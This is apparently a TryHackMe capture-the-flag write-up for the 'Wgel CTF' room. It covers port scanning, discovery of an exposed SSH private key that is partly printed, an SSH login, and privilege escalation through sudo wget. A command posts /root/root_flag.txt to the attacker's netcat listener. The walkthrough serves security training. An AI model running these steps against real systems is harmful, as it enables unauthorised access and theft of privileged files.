Intro
Link to room: https://tryhackme.com/room/wgelctf
User Flag
nmap Scan
First thing to always do is to run an nmap scan and check out the results.
> nmap -sC -sV [ip]
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 09:13 EDT
Nmap scan report for [ip]
Host is up (0.039s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:96:1b:66:80:1b:76:48:68:2d:14:b5:9a:01:aa:aa (RSA)
| 256 18:f7:10:cc:5f:40:f6:cf:92:f8:69:16:e2:48:f4:38 (ECDSA)
|_ 256 b9:0b:97:2e:45:9b:f3:2a:4b:11:c7:83:10:33:e0:ce (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have ports 22 and 80 open. So lets first check out the http server.
Webpage
We have the default Apache2 webpage.

Checking the source code we can see a potential username:

dirbuster
We can now do a round of dirbuster to see any directories or files that we should look at. The results show a group of pages that follow /sitemap/…

Checking these pages out we see:

We should do a second round of dirbuster on this /sitemap/ directory to see if there is anything interesting. Dirbuster finds a url: /sitemap/.ssh/id_rsa - this is a key we can use to login through ssh.
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA2mujeBv3MEQFCel8yvjgDz066+8Gz0W72HJ5tvG8bj7Lz380
m+JYAquy30lSp5jH/bhcvYLsK+T9zEdzHmjKDtZN2cYgwHw0dDadSXWFf9W2gc3x
W69vjkHLJs+lQi0bEJvqpCZ1rFFSpV0OjVYRxQ4KfAawBsCG6lA7GO7vLZPRiKsP
y4lg2StXQYuZ0cUvx8UkhpgxWy/OO9ceMNondU61kyHafKobJP7Py5QnH7cP/psr
+J5M/fVBoKPcPXa71mA/ZUioimChBPV/i/0za0FzVuJZdnSPtS7LzPjYFqxnm/BH
...
ssh Login
We can copy & paste the key found into a file called key.txt. We then need to set the permissions of the file so that we can use it as a key. We can do this with:
chmod 500 key.txt
Then supplying the key with the -i parameter and using the username “jessie” that was found in the source code, we can login through ssh:
> ssh jessie@[ip] -i key.txt
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
jessie@CorpOne:~$
Finding The Flag
We a bit of traversal through the directories on the machine, we can find the file.
jessie@CorpOne:~$ ls
Desktop Documents Downloads examples.desktop Music Pictures Public Templates Videos
jessie@CorpOne:~$ cd Documents/
jessie@CorpOne:~/Documents$ ls
user_flag.txt
jessie@CorpOne:~/Documents$
Root Flag
Sudo Permissions
After gaining access to a system, the first thing to check in order to privilege escalate is the commands that we have sudo permissions for. This can be done with: sudo -l.
jessie@CorpOne:~/Documents$ sudo -l
Matching Defaults entries for jessie on CorpOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~/Documents$
From the results, we can see that we can run wget with sudo permissions so we should do some research on how to leverage this.
GTFOBins on wget
GTFOBins is a great site that lists the methods to leverage and perform privilege escalation. This is the listing for wget: https://gtfobins.github.io/gtfobins/wget/

So we can do a file upload of the root flag file to retrieve its contents.
Performing The Exploit
Firstly, we need to setup a listener for the file we are going to send. We can do this with netcat like so:
> nc -lvnp 4445
listening on [any] 4445 ...
We are ready to retrieve the file on port 4445.
Following the instructions from GTFOBins, we can set up the attack like this:
jessie@CorpOne:/$ URL=[my-ip]:4445
jessie@CorpOne:/$ LFILE=/root/root_flag.txt
jessie@CorpOne:/$ sudo wget --post-file=$LFILE $URL
We get:
jessie@CorpOne:/$ sudo wget --post-file=$LFILE $URL
--2021-04-18 16:49:15-- http://[my-ip]:4445/
Connecting to [my-ip]:4445... connected.
HTTP request sent, awaiting response...
On our listening machine we have been sent the flag!
> nc -lvnp 4445
listening on [any] 4445 ...
connect to [my-ip] from (UNKNOWN) [ip] 53770
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: [my-ip]:4445
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b...[Redacted] <-Flag.